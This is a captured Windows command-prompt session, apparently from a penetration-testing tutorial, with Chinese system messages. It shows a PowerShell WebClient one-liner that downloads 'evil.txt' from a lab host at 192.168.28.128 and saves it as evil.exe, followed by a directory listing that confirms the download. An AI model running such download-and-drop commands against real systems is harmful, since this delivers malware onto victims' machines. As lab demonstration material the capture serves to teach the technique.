 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.535]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\test>powershell (new-object System.Net.WebClient).DownloadFile('http://192.168.28.128/imag/evil.txt','evil.exe')
D:\test>dir
驱动器 D 中的卷没有标签。
卷的序列号是 DE72-BB32
D:\test 的目录
2020/04/13 21:11 <DIR> .
2020/04/13 21:11 <DIR> ..
2020/04/13 21:11 760 evil.exe
1 个文件 760 字节
2 个目录 23,175,749,632 可用字节
D:\test>